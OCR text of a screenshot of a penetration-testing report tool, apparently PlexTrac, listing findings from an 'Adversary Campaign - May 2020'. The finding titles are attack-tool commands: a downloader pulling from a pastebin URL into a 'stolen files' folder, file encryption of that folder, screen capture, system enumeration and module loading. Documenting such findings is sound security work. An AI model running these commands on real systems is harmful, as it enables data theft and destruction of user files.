 Chrome File Edit View History Bookmarks People Tab Window Help
100% Wed Jun 3 12:45
PlexTrac
sample-penetration-testing-re
bigstack.plextrac.io/client/486/report/1406/flaws
PlexTrac
Findings for Report: Adversary Campaign - May 2020
Clients • Engineering Department • Reports • Adversary Campaign - May 2020 • Findings
Sear
Dashboard
Clients
Assessments
Reports
WriteupsDB
Analytics
Report Narrative Readout View Artifacts
REPORT FINDINGS
All
Search...
Add Findings
FINDING STATUS TRACKER
Status Tracker - downloader --src https://pastebin.com/raw/VXHKw3H2 --dest
%USERPROFILE%\Desktop\x_all_the_stolen_files\we_have_stolen_your_files.txt
Add Update
06/03/20
12:44 PM - Status: In Process
Updated By: Admin@plextrac.com
I'm not sure how you did this?
Close
Severity Finding Title Assigned To Date Reported Status Actions
High downloader --src https://pastebin.com/raw/VXHKw3H2 --dest %U Not Assigned 5/26/2020 Open
Medium arp Not Assigned 5/26/2020 Open
Medium controller --shutdown Not Assigned 5/26/2020 Open
Medium crypt --target %USERPROFILE%\Desktop\x_all_the_stolen_files\ Not Assigned 5/26/2020 Open
Medium file --create --path %USERPROFILE%\Desktop\x_all_the_stolen_files\important_file.dat --size 10485760 Not Assigned 5/26/2020 Open
Medium loader --load arp Not Assigned 5/26/2020 Open
Medium loader --load crypt Not Assigned 5/26/2020 Open
Medium loader --load downloader Not Assigned 5/26/2020 Open
Medium loader --load file Not Assigned 5/26/2020 Open
Medium loader --load printscr Not Assigned 5/26/2020 Open
Medium loader --load run Not Assigned 5/26/2020 Open
Medium loader --load sysinfo Not Assigned 5/26/2020 Open
Medium loader --load upsh Not Assigned 5/26/2020 Open
Medium loader Get Loaded Modules Not Assigned 5/26/2020 Open
Medium printscr --window "Desktop" Not Assigned 5/26/2020 Open